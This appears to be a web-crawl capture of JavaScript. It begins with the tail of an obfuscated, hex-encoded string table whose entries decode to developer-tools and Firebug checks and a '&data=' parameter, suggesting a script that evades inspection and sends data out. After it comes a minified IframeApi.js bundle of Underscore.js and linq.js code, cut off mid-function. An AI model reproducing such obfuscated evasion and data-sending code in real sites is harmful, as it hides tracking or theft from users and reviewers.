x79\x5d','\x69\x69\x68\x59\x4d','\x6e\x58\x45\x43\x79','\x47\x70\x58\x6d\x50','\x78\x4d\x66\x46\x45','\x50\x73\x58\x47\x77','\x76\x69\x66\x53\x52','\x78\x58\x61\x5a\x66','\x78\x62\x6f\x52\x77','\x66\x52\x78\x66\x57','\x66\x4b\x4c\x67\x45','\x6c\x7a\x4b\x77\x72','\x69\x55\x42\x4d\x77','\x44\x58\x59\x58\x55','\x45\x69\x63\x4e\x59','\x71\x4e\x68\x61\x52','\x6f\x72\x49\x50\x6d','\x6f\x69\x4a\x52\x49','\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74','\x61\x55\x6e\x43\x53','\x33\x34\x34\x39\x35\x73\x6f\x54\x66\x59\x6e','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x4e\x75\x74\x4e\x78','\x53\x62\x6d\x71\x63','\x26\x64\x61\x74\x61\x3d','\x7a\x75\x4a\x57\x44','\x4f\x53\x6e\x50\x6e','\x65\x6a\x4a\x70\x79','\x64\x52\x55\x67\x79','\x78\x57\x4b\x58\x57','\x58\x7a\x5a\x6e\x65','\x71\x62\x69\x74\x59','\x51\x48\x75\x65\x44','\x77\x4d\x78\x72\x74','\x73\x70\x6c\x69\x74','\x49\x4e\x53\x77\x69','\x4e\x64\x73\x73\x7a','\x46\x69\x72\x65\x62\x75\x67','\x4e\x51\x7a\x41\x52','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x78\x72\x72\x76\x51','\x53\x4d\x4d\x52\x41','\x6a\x71\x4d\x50\x5a','\x6d\x71\x55\x57\x42','\x6e\x46\x4e\x64\x69','\x47\x6e\x46\x6c\x71','\x53\x53\x71\x4e\x42','\x6b\x50\x58\x4e\x6c','\x4c\x71\x6e\x6d\x79','\x41\x73\x5a\x7a\x4d','\x63\x4c\x52\x43\x71','\x4f\x71\x4b\x55\x76','\x45\x43\x48\x42\x52','\x36\x7c\x34','\x65\x72\x77\x72\x67','\x35\x7c\x32\x7c\x31\x7c\x33\x7c\x30\x7c','\x6d\x66\x52\x67\x59','\x6c\x65\x6e\x67\x74\x68','\x43\x58\x63\x4c\x77','\x6e\x75\x6c\x6c','\x49\x46\x57\x67\x41','\x68\x75\x6a\x45\x42','\x62\x7a\x51\x41\x59','\x6e\x4b\x50\x42\x51','\x4d\x44\x67\x74\x59','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x64\x41\x76\x49\x6d','\x47\x5a\x45\x59\x4d','\x66\x4a\x63\x67\x46','\x34\x39\x38\x35\x32\x33\x33\x4e\x67\x79\x43\x6f\x79','\x31\x35\x37\x37\x37\x63\x42\x64\x6e\x65\x72','\x41\x50\x72\x48\x4d','\x4d\x53\x46\x4d\x75','\x57\x6d\x65\x72\x6f','\x49\x52\x68\x7a\x53','\x57\x4a\x7a\x6e\x78','\x79\x45\x72\x44\x4b','\x71\x6b\x4c\x58\x77'];r=function(){return R2;};return r();}

--- FILE ---
content_type: application/javascript
request_url: https://canvas1.visiondoesit.com/de-6.21.7/Resources/Generated/IframeApi.js
body_size: 121300
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=19)}([function(t,e,n){var r;(function(){var n=this,o=n._,i=Array.prototype,a=Object.prototype,s=Function.prototype,l=i.push,u=i.slice,c=a.toString,p=a.hasOwnProperty,h=Array.isArray,f=Object.keys,d=s.bind,y=Object.create,g=function(){},m=function(t){return t instanceof m?t:this instanceof m?void(this._wrapped=t):new m(t)};t.exports&&(e=t.exports=m),e._=m,m.VERSION="1.8.3";var b=function(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)};case 4:return function(n,r,o,i){return t.call(e,n,r,o,i)}}return function(){return t.apply(e,arguments)}},_=function(t,e,n){return null==t?m.identity:m.isFunction(t)?b(t,e,n):m.isObject(t)?m.matcher(t):m.property(t)};m.iteratee=function(t,e){return _(t,e,1/0)};var v=function(t,e){return function(n){var r=arguments.length;if(r<2||null==n)return n;for(var o=1;o<r;o++)for(var i=arguments[o],a=t(i),s=a.length,l=0;l<s;l++){var u=a[l];e&&void 0!==n[u]||(n[u]=i[u])}return n}},w=function(t){if(!m.isObject(t))return{};if(y)return y(t);g.prototype=t;var e=new g;return g.prototype=null,e},C=function(t){return function(e){return null==e?void 0:e[t]}},P=Math.pow(2,53)-1,S=C("length"),x=function(t){var e=S(t);return"number"==typeof e&&e>=0&&e<=P};function O(t){function e(e,n,r,o,i,a){for(;i>=0&&i<a;i+=t){var s=o?o[i]:i;r=n(r,e[s],s,e)}return r}return function(n,r,o,i){r=b(r,i,4);var a=!x(n)&&m.keys(n),s=(a||n).length,l=t>0?0:s-1;return arguments.length<3&&(o=n[a?a[l]:l],l+=t),e(n,r,o,a,l,s)}}m.each=m.forEach=function(t,e,n){var r,o;if(e=b(e,n),x(t))for(r=0,o=t.length;r<o;r++)e(t[r],r,t);else{var i=m.keys(t);for(r=0,o=i.length;r<o;r++)e(t[i[r]],i[r],t)}return t},m.map=m.collect=function(t,e,n){e=_(e,n);for(var r=!x(t)&&m.keys(t),o=(r||t).length,i=Array(o),a=0;a<o;a++){var s=r?r[a]:a;i[a]=e(t[s],s,t)}return i},m.reduce=m.foldl=m.inject=O(1),m.reduceRight=m.foldr=O(-1),m.find=m.detect=function(t,e,n){var r;if(void 0!==(r=x(t)?m.findIndex(t,e,n):m.findKey(t,e,n))&&-1!==r)return t[r]},m.filter=m.select=function(t,e,n){var r=[];return e=_(e,n),m.each(t,(function(t,n,o){e(t,n,o)&&r.push(t)})),r},m.reject=function(t,e,n){return m.filter(t,m.negate(_(e)),n)},m.every=m.all=function(t,e,n){e=_(e,n);for(var r=!x(t)&&m.keys(t),o=(r||t).length,i=0;i<o;i++){var a=r?r[i]:i;if(!e(t[a],a,t))return!1}return!0},m.some=m.any=function(t,e,n){e=_(e,n);for(var r=!x(t)&&m.keys(t),o=(r||t).length,i=0;i<o;i++){var a=r?r[i]:i;if(e(t[a],a,t))return!0}return!1},m.contains=m.includes=m.include=function(t,e,n,r){return x(t)||(t=m.values(t)),("number"!=typeof n||r)&&(n=0),m.indexOf(t,e,n)>=0},m.invoke=function(t,e){var n=u.call(arguments,2),r=m.isFunction(e);return m.map(t,(function(t){var o=r?e:t[e];return null==o?o:o.apply(t,n)}))},m.pluck=function(t,e){return m.map(t,m.property(e))},m.where=function(t,e){return m.filter(t,m.matcher(e))},m.findWhere=function(t,e){return m.find(t,m.matcher(e))},m.max=function(t,e,n){var r,o,i=-1/0,a=-1/0;if(null==e&&null!=t)for(var s=0,l=(t=x(t)?t:m.values(t)).length;s<l;s++)(r=t[s])>i&&(i=r);else e=_(e,n),m.each(t,(function(t,n,r){((o=e(t,n,r))>a||o===-1/0&&i===-1/0)&&(i=t,a=o)}));return i},m.min=function(t,e,n){var r,o,i=1/0,a=1/0;if(null==e&&null!=t)for(var s=0,l=(t=x(t)?t:m.values(t)).length;s<l;s++)(r=t[s])<i&&(i=r);else e=_(e,n),m.each(t,(function(t,n,r){((o=e(t,n,r))<a||o===1/0&&i===1/0)&&(i=t,a=o)}));return i},m.shuffle=function(t){for(var e,n=x(t)?t:m.values(t),r=n.length,o=Array(r),i=0;i<r;i++)(e=m.random(0,i))!==i&&(o[i]=o[e]),o[e]=n[i];return o},m.sample=function(t,e,n){return null==e||n?(x(t)||(t=m.values(t)),t[m.random(t.length-1)]):m.shuffle(t).slice(0,Math.max(0,e))},m.sortBy=function(t,e,n){return e=_(e,n),m.pluck(m.map(t,(function(t,n,r){return{value:t,index:n,criteria:e(t,n,r)}})).sort((function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index})),"value")};var I=function(t){return function(e,n,r){var o={};return n=_(n,r),m.each(e,(function(r,i){var a=n(r,i,e);t(o,r,a)})),o}};m.groupBy=I((function(t,e,n){m.has(t,n)?t[n].push(e):t[n]=[e]})),m.indexBy=I((function(t,e,n){t[n]=e})),m.countBy=I((function(t,e,n){m.has(t,n)?t[n]++:t[n]=1})),m.toArray=function(t){return t?m.isArray(t)?u.call(t):x(t)?m.map(t,m.identity):m.values(t):[]},m.size=function(t){return null==t?0:x(t)?t.length:m.keys(t).length},m.partition=function(t,e,n){e=_(e,n);var r=[],o=[];return m.each(t,(function(t,n,i){(e(t,n,i)?r:o).push(t)})),[r,o]},m.first=m.head=m.take=function(t,e,n){if(null!=t)return null==e||n?t[0]:m.initial(t,t.length-e)},m.initial=function(t,e,n){return u.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))},m.last=function(t,e,n){if(null!=t)return null==e||n?t[t.length-1]:m.rest(t,Math.max(0,t.length-e))},m.rest=m.tail=m.drop=function(t,e,n){return u.call(t,null==e||n?1:e)},m.compact=function(t){return m.filter(t,m.identity)};var j=function(t,e,n,r){for(var o=[],i=0,a=r||0,s=S(t);a<s;a++){var l=t[a];if(x(l)&&(m.isArray(l)||m.isArguments(l))){e||(l=j(l,e,n));var u=0,c=l.length;for(o.length+=c;u<c;)o[i++]=l[u++]}else n||(o[i++]=l)}return o};function k(t){return function(e,n,r){n=_(n,r);for(var o=S(e),i=t>0?0:o-1;i>=0&&i<o;i+=t)if(n(e[i],i,e))return i;return-1}}function E(t,e,n){return function(r,o,i){var a=0,s=S(r);if("number"==typeof i)t>0?a=i>=0?i:Math.max(i+s,a):s=i>=0?Math.min(i+1,s):i+s+1;else if(n&&i&&s)return r[i=n(r,o)]===o?i:-1;if(o!=o)return(i=e(u.call(r,a,s),m.isNaN))>=0?i+a:-1;for(i=t>0?a:s-1;i>=0&&i<s;i+=t)if(r[i]===o)return i;return-1}}m.flatten=function(t,e){return j(t,e,!1)},m.without=function(t){return m.difference(t,u.call(arguments,1))},m.uniq=m.unique=function(t,e,n,r){m.isBoolean(e)||(r=n,n=e,e=!1),null!=n&&(n=_(n,r));for(var o=[],i=[],a=0,s=S(t);a<s;a++){var l=t[a],u=n?n(l,a,t):l;e?(a&&i===u||o.push(l),i=u):n?m.contains(i,u)||(i.push(u),o.push(l)):m.contains(o,l)||o.push(l)}return o},m.union=function(){return m.uniq(j(arguments,!0,!0))},m.intersection=function(t){for(var e=[],n=arguments.length,r=0,o=S(t);r<o;r++){var i=t[r];if(!m.contains(e,i)){for(var a=1;a<n&&m.contains(arguments[a],i);a++);a===n&&e.push(i)}}return e},m.difference=function(t){var e=j(arguments,!0,!0,1);return m.filter(t,(function(t){return!m.contains(e,t)}))},m.zip=function(){return m.unzip(arguments)},m.unzip=function(t){for(var e=t&&m.max(t,S).length||0,n=Array(e),r=0;r<e;r++)n[r]=m.pluck(t,r);return n},m.object=function(t,e){for(var n={},r=0,o=S(t);r<o;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n},m.findIndex=k(1),m.findLastIndex=k(-1),m.sortedIndex=function(t,e,n,r){for(var o=(n=_(n,r,1))(e),i=0,a=S(t);i<a;){var s=Math.floor((i+a)/2);n(t[s])<o?i=s+1:a=s}return i},m.indexOf=E(1,m.findIndex,m.sortedIndex),m.lastIndexOf=E(-1,m.findLastIndex),m.range=function(t,e,n){null==e&&(e=t||0,t=0),n=n||1;for(var r=Math.max(Math.ceil((e-t)/n),0),o=Array(r),i=0;i<r;i++,t+=n)o[i]=t;return o};var T=function(t,e,n,r,o){if(!(r instanceof e))return t.apply(n,o);var i=w(t.prototype),a=t.apply(i,o);return m.isObject(a)?a:i};m.bind=function(t,e){if(d&&t.bind===d)return d.apply(t,u.call(arguments,1));if(!m.isFunction(t))throw new TypeError("Bind must be called on a function");var n=u.call(arguments,2),r=function(){return T(t,r,e,this,n.concat(u.call(arguments)))};return r},m.partial=function(t){var e=u.call(arguments,1),n=function(){for(var r=0,o=e.length,i=Array(o),a=0;a<o;a++)i[a]=e[a]===m?arguments[r++]:e[a];for(;r<arguments.length;)i.push(arguments[r++]);return T(t,n,this,this,i)};return n},m.bindAll=function(t){var e,n,r=arguments.length;if(r<=1)throw new Error("bindAll must be passed function names");for(e=1;e<r;e++)t[n=arguments[e]]=m.bind(t[n],t);return t},m.memoize=function(t,e){var n=function(r){var o=n.cache,i=""+(e?e.apply(this,arguments):r);return m.has(o,i)||(o[i]=t.apply(this,arguments)),o[i]};return n.cache={},n},m.delay=function(t,e){var n=u.call(arguments,2);return setTimeout((function(){return t.apply(null,n)}),e)},m.defer=m.partial(m.delay,m,1),m.throttle=function(t,e,n){var r,o,i,a=null,s=0;n||(n={});var l=function(){s=!1===n.leading?0:m.now(),a=null,i=t.apply(r,o),a||(r=o=null)};return function(){var u=m.now();s||!1!==n.leading||(s=u);var c=e-(u-s);return r=this,o=arguments,c<=0||c>e?(a&&(clearTimeout(a),a=null),s=u,i=t.apply(r,o),a||(r=o=null)):a||!1===n.trailing||(a=setTimeout(l,c)),i}},m.debounce=function(t,e,n){var r,o,i,a,s,l=function(){var u=m.now()-a;u<e&&u>=0?r=setTimeout(l,e-u):(r=null,n||(s=t.apply(i,o),r||(i=o=null)))};return function(){i=this,o=arguments,a=m.now();var u=n&&!r;return r||(r=setTimeout(l,e)),u&&(s=t.apply(i,o),i=o=null),s}},m.wrap=function(t,e){return m.partial(e,t)},m.negate=function(t){return function(){return!t.apply(this,arguments)}},m.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},m.after=function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},m.before=function(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}},m.once=m.partial(m.before,2);var B=!{toString:null}.propertyIsEnumerable("toString"),M=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function A(t,e){var n=M.length,r=t.constructor,o=m.isFunction(r)&&r.prototype||a,i="constructor";for(m.has(t,i)&&!m.contains(e,i)&&e.push(i);n--;)(i=M[n])in t&&t[i]!==o[i]&&!m.contains(e,i)&&e.push(i)}m.keys=function(t){if(!m.isObject(t))return[];if(f)return f(t);var e=[];for(var n in t)m.has(t,n)&&e.push(n);return B&&A(t,e),e},m.allKeys=function(t){if(!m.isObject(t))return[];var e=[];for(var n in t)e.push(n);return B&&A(t,e),e},m.values=function(t){for(var e=m.keys(t),n=e.length,r=Array(n),o=0;o<n;o++)r[o]=t[e[o]];return r},m.mapObject=function(t,e,n){e=_(e,n);for(var r,o=m.keys(t),i=o.length,a={},s=0;s<i;s++)a[r=o[s]]=e(t[r],r,t);return a},m.pairs=function(t){for(var e=m.keys(t),n=e.length,r=Array(n),o=0;o<n;o++)r[o]=[e[o],t[e[o]]];return r},m.invert=function(t){for(var e={},n=m.keys(t),r=0,o=n.length;r<o;r++)e[t[n[r]]]=n[r];return e},m.functions=m.methods=function(t){var e=[];for(var n in t)m.isFunction(t[n])&&e.push(n);return e.sort()},m.extend=v(m.allKeys),m.extendOwn=m.assign=v(m.keys),m.findKey=function(t,e,n){e=_(e,n);for(var r,o=m.keys(t),i=0,a=o.length;i<a;i++)if(e(t[r=o[i]],r,t))return r},m.pick=function(t,e,n){var r,o,i={},a=t;if(null==a)return i;m.isFunction(e)?(o=m.allKeys(a),r=b(e,n)):(o=j(arguments,!1,!1,1),r=function(t,e,n){return e in n},a=Object(a));for(var s=0,l=o.length;s<l;s++){var u=o[s],c=a[u];r(c,u,a)&&(i[u]=c)}return i},m.omit=function(t,e,n){if(m.isFunction(e))e=m.negate(e);else{var r=m.map(j(arguments,!1,!1,1),String);e=function(t,e){return!m.contains(r,e)}}return m.pick(t,e,n)},m.defaults=v(m.allKeys,!0),m.create=function(t,e){var n=w(t);return e&&m.extendOwn(n,e),n},m.clone=function(t){return m.isObject(t)?m.isArray(t)?t.slice():m.extend({},t):t},m.tap=function(t,e){return e(t),t},m.isMatch=function(t,e){var n=m.keys(e),r=n.length;if(null==t)return!r;for(var o=Object(t),i=0;i<r;i++){var a=n[i];if(e[a]!==o[a]||!(a in o))return!1}return!0};var R=function(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof m&&(t=t._wrapped),e instanceof m&&(e=e._wrapped);var o=c.call(t);if(o!==c.call(e))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var i="[object Array]"===o;if(!i){if("object"!=typeof t||"object"!=typeof e)return!1;var a=t.constructor,s=e.constructor;if(a!==s&&!(m.isFunction(a)&&a instanceof a&&m.isFunction(s)&&s instanceof s)&&"constructor"in t&&"constructor"in e)return!1}r=r||[];for(var l=(n=n||[]).length;l--;)if(n[l]===t)return r[l]===e;if(n.push(t),r.push(e),i){if((l=t.length)!==e.length)return!1;for(;l--;)if(!R(t[l],e[l],n,r))return!1}else{var u,p=m.keys(t);if(l=p.length,m.keys(e).length!==l)return!1;for(;l--;)if(u=p[l],!m.has(e,u)||!R(t[u],e[u],n,r))return!1}return n.pop(),r.pop(),!0};m.isEqual=function(t,e){return R(t,e)},m.isEmpty=function(t){return null==t||(x(t)&&(m.isArray(t)||m.isString(t)||m.isArguments(t))?0===t.length:0===m.keys(t).length)},m.isElement=function(t){return!(!t||1!==t.nodeType)},m.isArray=h||function(t){return"[object Array]"===c.call(t)},m.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],(function(t){m["is"+t]=function(e){return c.call(e)==="[object "+t+"]"}})),m.isArguments(arguments)||(m.isArguments=function(t){return m.has(t,"callee")}),"object"!=typeof Int8Array&&(m.isFunction=function(t){return"function"==typeof t||!1}),m.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},m.isNaN=function(t){return m.isNumber(t)&&t!==+t},m.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===c.call(t)},m.isNull=function(t){return null===t},m.isUndefined=function(t){return void 0===t},m.has=function(t,e){return null!=t&&p.call(t,e)},m.noConflict=function(){return n._=o,this},m.identity=function(t){return t},m.constant=function(t){return function(){return t}},m.noop=function(){},m.property=C,m.propertyOf=function(t){return null==t?function(){}:function(e){return t[e]}},m.matcher=m.matches=function(t){return t=m.extendOwn({},t),function(e){return m.isMatch(e,t)}},m.times=function(t,e,n){var r=Array(Math.max(0,t));e=b(e,n,1);for(var o=0;o<t;o++)r[o]=e(o);return r},m.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},m.now=Date.now||function(){return(new Date).getTime()};var L={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},N=m.invert(L),F=function(t){var e=function(e){return t[e]},n="(?:"+m.keys(t).join("|")+")",r=RegExp(n),o=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(o,e):t}};m.escape=F(L),m.unescape=F(N),m.result=function(t,e,n){var r=null==t?void 0:t[e];return void 0===r&&(r=n),m.isFunction(r)?r.call(t):r};var z=0;m.uniqueId=function(t){var e=++z+"";return t?t+e:e},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var D=/(.)^/,q={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},V=/\\|'|\r|\n|\u2028|\u2029/g,U=function(t){return"\\"+q[t]};m.template=function(t,e,n){!e&&n&&(e=n),e=m.defaults({},e,m.templateSettings);var r=RegExp([(e.escape||D).source,(e.interpolate||D).source,(e.evaluate||D).source].join("|")+"|$","g"),o=0,i="__p+='";t.replace(r,(function(e,n,r,a,s){return i+=t.slice(o,s).replace(V,U),o=s+e.length,n?i+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?i+="'+\n((__t=("+r+"))==null?'':__t)+\n'":a&&(i+="';\n"+a+"\n__p+='"),e})),i+="';\n",e.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var a=new Function(e.variable||"obj","_",i)}catch(t){throw t.source=i,t}var s=function(t){return a.call(this,t,m)},l=e.variable||"obj";return s.source="function("+l+"){\n"+i+"}",s},m.chain=function(t){var e=m(t);return e._chain=!0,e};var W=function(t,e){return t._chain?m(e).chain():e};m.mixin=function(t){m.each(m.functions(t),(function(e){var n=m[e]=t[e];m.prototype[e]=function(){var t=[this._wrapped];return l.apply(t,arguments),W(this,n.apply(m,t))}}))},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];m.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],W(this,n)}})),m.each(["concat","join","slice"],(function(t){var e=i[t];m.prototype[t]=function(){return W(this,e.apply(this._wrapped,arguments))}})),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},void 0===(r=function(){return m}.apply(e,[]))||(t.exports=r)}).call(this)},function(t,e,n){"use strict";var r=n(4),o="object"==typeof self&&self&&self.Object===Object&&self,i=r.a||o||Function("return this")();e.a=i},function(t,e,n){"use strict";(function(t){var r=n(4),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o&&r.a.process,s=function(){try{var t=i&&i.require&&i.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(t){}}();e.a=s}).call(this,n(6)(t))},function(t,e,n){var r;!function(o,i){var a={Identity:function(t){return t},True:function(){return!0},Blank:function(){}},s="boolean",l="number",u="string",c=typeof{},p="undefined",h="function",f={"":a.Identity},d={createLambda:function(t){if(null==t)return a.Identity;if(typeof t===u){var e=f[t];if(null!=e)return e;if(-1===t.indexOf("=>")){for(var n,r=new RegExp("[$]+","g"),o=0;null!=(n=r.exec(t));){var i=n[0].length;i>o&&(o=i)}for(var s=[],l=1;l<=o;l++){for(var c="",p=0;p<l;p++)c+="$";s.push(c)}var h=Array.prototype.join.call(s,",");return e=new Function(h,"return "+t),f[t]=e,e}var d=t.match(/^[(\s]*([^()]*?)[)\s]*=>(.*)/);return e=new Function(d[1],"return "+d[2]),f[t]=e,e}return t},isIEnumerable:function(t){if(typeof Enumerator!==p)try{return new Enumerator(t),!0}catch(t){}return!1},defineProperty:null!=Object.defineProperties?function(t,e,n){Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:n})}:function(t,e,n){t[e]=n},compare:function(t,e){return t===e?0:t>e?1:-1},dispose:function(t){null!=t&&t.dispose()},hasNativeIteratorSupport:function(){return"undefined"!=typeof Symbol&&void 0!==Symbol.iterator}},y=0,g=1,m=2,b=function(t,e,n){var r=new _,o=y;this.current=r.current,this.moveNext=function(){try{switch(o){case y:o=g,t();case g:return!!e.apply(r)||(this.dispose(),!1);case m:return!1}}catch(t){throw this.dispose(),t}},this.dispose=function(){if(o==g)try{n()}finally{o=m}}},_=function(){var t=null;this.current=function(){return t},this.yieldReturn=function(e){return t=e,!0},this.yieldBreak=function(){return!1}},v=function(t){this.getEnumerator=t};(v.Utils={}).createLambda=function(t){return d.createLambda(t)},v.Utils.createEnumerable=function(t){return new v(t)},v.Utils.createEnumerator=function(t,e,n){return new b(t,e,n)},v.Utils.extendTo=function(t){var e,n=t.prototype;for(var r in t===Array?(e=S.prototype,d.defineProperty(n,"getSource",(function(){return this}))):(e=v.prototype,d.defineProperty(n,"getEnumerator",(function(){return v.from(this).getEnumerator()}))),e){var o=e[r];n[r]!=o&&(null!=n[r]&&n[r+="ByLinq"]==o||o instanceof Function&&d.defineProperty(n,r,o))}},v.choice=function(){var t=arguments;return new v((function(){return new b((function(){t=t[0]instanceof Array?t[0]:null!=t[0].getEnumerator?t[0].toArray():t}),(function(){return this.yieldReturn(t[Math.floor(Math.random()*t.length)])}),a.Blank)}))},v.cycle=function(){var t=arguments;return new v((function(){var e=0;return new b((function(){t=t[0]instanceof Array?t[0]:null!=t[0].getEnumerator?t[0].toArray():t}),(function(){return e>=t.length&&(e=0),this.yieldReturn(t[e++])}),a.Blank)}))},v.empty=function(){return new v((function(){return new b(a.Blank,(function(){return!1}),a.Blank)}))},v.from=function(t){if(null==t)return v.empty();if(t instanceof v)return t;if(typeof t==l||typeof t==s)return v.repeat(t,1);if(typeof t==u)return new v((function(){var e=0;return new b(a.Blank,(function(){return e<t.length&&this.yieldReturn(t.charAt(e++))}),a.Blank)}));if(typeof t!=h){if(typeof t.length==l)return new S(t);if("undefined"!=typeof Symbol&&void 0!==t[Symbol.iterator])return new v((function(){return new b(a.Blank,(function(){var e=t.next();return!e.done&&this.yieldReturn(e.value)}),a.Blank)}));if(!(t instanceof Object)&&d.isIEnumerable(t))return new v((function(){var e,n=!0;return new b((function(){e=new Enumerator(t)}),(function(){return n?n=!1:e.moveNext(),!e.atEnd()&&this.yieldReturn(e.item())}),a.Blank)}));if(typeof Windows===c&&typeof t.first===h)return new v((function(){var e,n=!0;return new b((function(){e=t.first()}),(function(){return n?n=!1:e.moveNext(),e.hasCurrent?this.yieldReturn(e.current):this.yieldBreak()}),a.Blank)}))}return new v((function(){var e=[],n=0;return new b((function(){for(var n in t){var r=t[n];r instanceof Function||!Object.prototype.hasOwnProperty.call(t,n)||e.push({key:n,value:r})}}),(function(){return n<e.length&&this.yieldReturn(e[n++])}),a.Blank)}))},v.make=function(t){return v.repeat(t,1)},v.matches=function(t,e,n){return null==n&&(n=""),e instanceof RegExp&&(n+=e.ignoreCase?"i":"",n+=e.multiline?"m":"",e=e.source),-1===n.indexOf("g")&&(n+="g"),new v((function(){var r;return new b((function(){r=new RegExp(e,n)}),(function(){var e=r.exec(t);return!!e&&this.yieldReturn(e)}),a.Blank)}))},v.range=function(t,e,n){return null==n&&(n=1),new v((function(){var r,o=0;return new b((function(){r=t-n}),(function(){return o++<e?this.yieldReturn(r+=n):this.yieldBreak()}),a.Blank)}))},v.rangeDown=function(t,e,n){return null==n&&(n=1),new v((function(){var r,o=0;return new b((function(){r=t+n}),(function(){return o++<e?this.yieldReturn(r-=n):this.yieldBreak()}),a.Blank)}))},v.rangeTo=function(t,e,n){return null==n&&(n=1),new v(t<e?function(){var r;return new b((function(){r=t-n}),(function(){var t=r+=n;return t<=e?this.yieldReturn(t):this.yieldBreak()}),a.Blank)}:function(){var r;return new b((function(){r=t+n}),(function(){var t=r-=n;return t>=e?this.yieldReturn(t):this.yieldBreak()}),a.Blank)})},v.repeat=function(t,e){return null!=e?v.repeat(t).take(e):new v((function(){return new b(a.Blank,(function(){return this.yieldReturn(t)}),a.Blank)}))},v.repeatWithFinalize=function(t,e){return t=d.createLambda(t),e=d.createLambda(e),new v((function(){var n;return new b((function(){n=t()}),(function(){return this.yieldReturn(n)}),(function(){null!=n&&(e(n),n=null)}))}))},v.generate=function(t,e){return null!=e?v.generate(t).take(e):(t=d.createLambda(t),new v((function(){return new b(a.Blank,(function(){return this.yieldReturn(t())}),a.Blank)})))},v.toInfinity=function(t,e){return null==t&&(t=0),null==e&&(e=1),new v((function(){var n;return new b((function(){n=t-e}),(function(){return this.yieldReturn(n+=e)}),a.Blank)}))},v.toNegativeInfinity=function(t,e){return null==t&&(t=0),null==e&&(e=1),new v((function(){var n;return new b((function(){n=t+e}),(function(){return this.yieldReturn(n-=e)}),a.Blank)}))},v.unfold=function(t,e){return e=d.createLambda(e),new v((function(){var n,r=!0;return new b(a.Blank,(function(){return r?(r=!1,n=t,this.yieldReturn(n)):(n=e(n),this.yieldReturn(n))}),a.Blank)}))},v.defer=function(t){return new v((function(){var e;return new b((function(){e=v.from(t()).getEnumerator()}),(function(){return e.moveNext()?this.yieldReturn(e.current()):this.yieldBreak()}),(function(){d.dispose(e)}))}))},v.prototype.traverseBreadthFirst=function(t,e){var n=this;return t=d.createLambda(t),e=d.createLambda(e),new v((function(){var r,o=0,i=[];return new b((function(){r=n.getEnumerator()}),(function(){for(;;){if(r.moveNext())return i.push(r.current()),this.yieldReturn(e(r.current(),o));var n=v.from(i).selectMany((function(e){return t(e)}));if(!n.any())return!1;o++,i=[],d.dispose(r),r=n.getEnumerator()}}),(function(){d.dispose(r)}))}))},v.prototype.traverseDepthFirst=function(t,e){var n=this;return t=d.createLambda(t),e=d.createLambda(e),new v((function(){var r,o=[];return new b((function(){r=n.getEnumerator()}),(function(){for(;;){if(r.moveNext()){var n=e(r.current(),o.length);return 